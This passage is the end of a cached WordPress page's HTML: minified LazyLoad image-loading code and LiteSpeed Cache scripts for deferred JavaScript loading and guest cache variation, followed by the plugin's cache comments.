o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://tagdigi.com.br/wp-content/litespeed/js/e18da205aaf85f4074bce2519d1c43b8.js?ver=8529c"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 21:47:16 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 21:47:16 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->